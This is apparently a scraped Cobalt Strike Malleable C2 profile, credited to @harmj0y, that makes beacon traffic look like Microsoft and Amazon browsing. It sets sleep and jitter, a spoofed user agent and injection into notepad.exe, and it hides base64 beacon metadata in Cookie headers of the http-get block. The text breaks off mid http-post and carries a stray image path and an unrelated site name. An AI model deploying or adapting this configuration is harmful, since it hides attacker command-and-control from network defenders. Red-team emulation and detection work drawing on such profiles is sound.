 #
# Microsoft browsing traffic profile
#
# Author: @harmj0y
#
set sleeptime "5000";
set jitter    "50";
set maxdns    "255";
set useragent "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko";
# what else would we spawn to?
set spawnto_x86 "%windir%\\syswow64\\notepad.exe";
set spawnto_x64 "%windir%\\sysnative\\notepad.exe";
http-get {
    set uri "/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books";
    client {
        header "Accept" "*/*";
        header "Host" "test.microsoft.com";
        metadata {
            base64;
            prepend "session-token=";
            prepend "skin=noskin;";
            append "csm-hit=s-24KU11BB82RZSYGJ3BDK|1419899012996";
            header "Cookie";
        }
    }
    server {
        header "Server" "Server";
        header "x-amz-id-1" "THKUYEZKCKPGY5T42PZT";
        header "x-amz-id-2" "a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=";
        header "X-Frame-Options" "SAMEORIGIN";
        header "Content-Encoding" "gzip";
        output {
            print;
        }
    }
}
http-post {
    set uri "/N4215/adj/MS.us.sr.aps";
    client {
        header "Accept" "*/*";
        header "Content-Type" "text/xml";
        header "X-Requested-With" "XMLHttpRequest";
        header "Host" "test.microsoft.com";
        parameter "sz" "160x600";
先知社区